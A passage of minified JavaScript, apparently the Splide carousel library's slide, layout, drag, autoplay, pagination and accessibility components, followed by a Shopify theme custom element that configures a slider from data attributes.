t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function x(){p.forEach(function(t,e){k(t,e,-1)})}function A(){M(function(t){t.destroy()}),e(C)}function k(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,u=a.bind,c=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,g=p.i18n,m=p.pagination,y=p.slideFocus,$=c.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=_(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(g.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&B(o,tz)}function A(){r||k()}function k(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(c.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||L);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tD,s?-1:""),y&&P(o,tD,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=c.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,g.slide),P(o,tN,E||tr(g.slideLabel,[i+1,e.length]))),u(o,"click",s(d,tf,M)),u(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],k),l(tE,x),v&&l(th,A)},destroy:function t(){r=!0,a.destroy(),G(o,el),B(o,tX),P(o,"style",S),P(o,tN,E||"")},update:k,style:function t(e,i,s){D(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):C}function M(t,e){w(e).forEach(t)}function T(t){return C.filter(u(t)?t:function(e){return c(t)?L(e.slide,t):m(v(t),e.index)})}return{mount:function t(){x(),a(tv,A),a(tv,x)},destroy:A,update:function t(){M(function(t){t.update()})},register:k,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){g(e,function(t){if(c(t)&&(t=R(t)),f(t)){var e,n,r,a,u=p[i];u?E(t,u):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),u=d.on,c=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,g=v.root,m=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,D(g,"maxWidth",U(n.width)),D(m,f("paddingLeft"),C(!1)),D(m,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(g);(t||r.width!==i.width||r.height!==i.height)&&(D(m,"height",(e="",o&&(e=_(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":x())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:x():_()),!0),r=i,h(ty),a!==(a=P())&&(b(g,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function _(){return U(n.height||N(y).width*n.heightRatio)}function x(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function A(){return N(y)[f("width")]}function k(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:B()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:B())}return 0}function M(t){return w(e.length-1)-w(0)+k(0,t)}function B(){var t=$(0);return t&&parseFloat(D(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||M(!0)>A()}return{mount:function t(){var e,i;E(),c(window,"resize load",(e=s(h,tm),i=tA(0,e,null,1),function(){i.isPaused()&&i.start()})),u([tg,tv],E),u(tm,L)},resize:L,listSize:A,slideSize:k,sliderSize:M,totalSize:w,getPadding:function t(e){return parseFloat(D(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,u=s.Direction.resolve,c=[];function p(){a(tv,f),a([tg,tm],g),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,u,h,p=r<e,f=(a=t.slide,u=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(u+1),h);p?E(f,s[0].slide):S(l.list,f),y(c,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(c),e(c),r.destroy()}function g(){var t=m();o!==t&&(o<t||!t)&&r.emit(tv)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[u("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[u("width")]/e)||n[u("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,u=i.Layout,c=u.slideSize,p=u.getPadding,f=u.totalSize,v=u.listSize,g=u.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function _(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function x(t){A(B(t,!0))}function A(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:g()+t-s.padding.right<=c()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=k(s,o))}return s}(t);D(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function k(t,e){var i=t-T(e),s=g();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){A(P(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(B(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function B(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-c(n,!0))/2:+o*c(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(g(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return B(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tu,ty,tg,tv],_)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(k(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),A(k(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:A,shift:k,cancel:w,toIndex:M,toPosition:B,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:_}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),u=d.on,p=d.emit,f=i.Move,v=f.getPosition,g=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),_=s(M,!0),x=n.start||0,A=x;function k(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function w(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=B(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=g(!t)))))return t?0:o}return e?r:P(r)}function B(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==x)for(var s=v();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?D(q(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=D(q(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function D(t){return tn(O()?t:l*t,0,o)}function q(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(A=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){k(),u([tg,tv,"ei"],k),u(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(c(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=B(x+ +(""+n+(+r||1)),x):">"===n?i=r?D(+r):C(!0):"<"===n&&(i=_(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,A,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:_,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?A:x},toIndex:D,toPage:q,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.emit,c=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,g=p.track,m=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(m=v||T("div",c.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),v||E(m,g)),y&&b&&(k(L,{prev:y,next:b}),q(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tu,tp,tv,t$,"ei"],M),d(b,"click",s(A,">")),d(y,"click",s(A,"<")),M(),P([y,b],tI,g.id),u("arrows:mounted",y,b))),l(tg,_)}function _(){x(),C()}function x(){a.destroy(),G(m,r),o?(W(v?[y,b]:m),y=b=null):B([y,b],tX)}function A(t){f.go(t,!0)}function w(t){return R('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),u("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:x,update:M}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,u=tA(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&D(i,"width",100*e+"%"),d("autoplay:playing",e)}),c=u.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,g=s.autoplay,m="pause"===g;function y(){c()&&i.Slides.isEnough()&&(u.start(!s.resetProgress),o=n=m=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),m=!!t,E(),c()||(u.pause(),d(tC))}function S(){m||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!m),P(v,tN,s.i18n[m?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);u.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){g&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){m?y():$(!0)}),a([th,tb,tv],u.rewind),a(th,L),v&&P(v,tI,h.track.id),m||y(),E())},destroy:u.cancel,play:y,pause:$,isPaused:c}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=_(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(o(t_,s(a,!0)),o([tu,tg,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,u=e.state.set,c=i.Move,h=c.getPosition,p=c.getLimit,f=c.exceededLimit,v=c.translate,g=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!g||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=c.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));m=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=tA(e,b,s($,p,t,l),1),u(5),d(tb),o.start()}function b(){u(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;v(l+d),g&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tg,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,u,c,h,p,f=tx(e),v=f.on,g=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,_=i.Media.reduce,x=i.Direction,A=x.resolve,k=x.orient,w=$.getPosition,M=$.exceededLimit,B=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(c=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?C:window,u=b.is([4,5]),a=null,m(p,eu,D,eg),m(p,ec,q,eg),$.cancel(),S.cancel(),O(t)))}}function D(t){if(b.is(6)||(b.set(6),g("drag")),t.cancelable){if(u){$.translate(n+(p=H(t),p/(B&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=B!==(B=M());(f||v)&&O(t),c=!0,g("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(u=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function q(t){var n,o,r,a,l;b.is(6)&&(b.set(3),g("dragged")),u&&(a=(o=r=function t(i){if(e.is(ep)||!B){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,_(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>k(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&B&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),_(!0),z(t)),y(p,eu,D),y(p,ec,q),u=!1}function I(t){!h&&c&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return V(t)-V(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+A(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return u}function G(t){h=t}return{mount:function t(){m(C,eu,o,eg),m(C,ec,o,eg),m(C,ed,T,eg),m(C,"click",I,{capture:!0}),m(C,"dragstart",z),v([tu,tg],P)},disable:G,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.unbind,c=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:c,eb,m)}function f(){u(o,eb)}function v(t){r=t}function g(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tM)&&e.go(">")}}return{mount:function t(){p(),l(tg,f),l(tg,p),l(th,g)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,u=r.emit,c="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=_(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||q(e,"none")}})}),c?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||g(t)})).length||l(h)}function g(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),B(e,e$),B(e,eS)}function m(t,e){var i=t[0],s=t[1];G(s.slide,eo),"error"!==e.type&&(W(t[2]),q(i,""),u(t_,i,s),u(tm)),c&&y()}function y(){p.length&&g(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=tx(n),u=d.on,c=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,g=v.hasFocus,m=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),u([tg,tv,"ei"],L);var t=r.pagination;S&&q(S,t?"":"none"),t&&(u([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,u=g()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+A()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===A()?"vertical":"");for(var c=0;c<u;c++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(c).map(function(t){return t.slide.id}),L=!g()&&d>1?o.pageX:o.slideX;h(y,"click",s(_,c)),r.paginationKeyboard&&h(y,"keydown",s(x,c)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,c+1)),P(y,tD,-1),E.push({li:m,button:y,page:c})}}(),w(),c("pagination:mounted",{list:a,items:E},k(n.index)))}function C(){a&&(W(S?i(a.children):a),G(a,l),e(E),a=null),d.destroy()}function _(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=A(),o=-1;s===b(tM,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function A(){return r.paginationDirection||r.direction}function k(t){return E[v.toPage(t)]}function w(){var t=k(m(!0)),e=k(m());if(t){var i=t.button;G(i,ee),B(i,tH),P(i,tD,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tD,"")}c("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:k,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(c(i,t.splide),c(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",v),e([tu,tg],p),l.push(t),t.emit(tE,i.splides))}function u(){l.forEach(function(t){t.destroy()}),e(l)}function c(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){m(eL,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:u,remount:function t(){u(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=V(t),d=s.wheelMinThreshold||0,u=s.wheelSleep||0;te(r)>d&&l-o>u&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,eg)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tA(90,s(u,!1));function u(t){P(r,t0,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function c(t){a&&P(r,tF,t?"off":"polite")}return{mount:function t(){a&&(c(!i.Autoplay.isPaused()),P(r,t3,!0),l.textContent="…",o(tL,s(c,!0)),o(tC,s(c,!1)),o([tp,t$],s(u,!0)))},disable:c,destroy:function t(){B(r,[tF,t3,t0]),W(l)}}}}),e_={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tV,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t1+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tu,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function eA(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(D,l,"transition");function u(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(u(),n())})},start:function e(s,l){var u=o.toPosition(s,!0),c=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(u-c)>=1&&h>=1?i.useScroll?a.scroll(u,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(u,!0),n=l):(o.jump(s),l())},cancel:u}}var ek=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=c(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},e_,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:eA),this._E=e||this._E;var r=k({},eC,this._E,{Transition:this._T});return A(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),A(o,function(t){t.mount&&t.mount()}),this.emit(tu),$(this.root,"is-initialized"),n.set(3),this.emit(tc),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tc,this.destroy.bind(this,i)):(A(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ek.defaults={},ek.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ek});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let 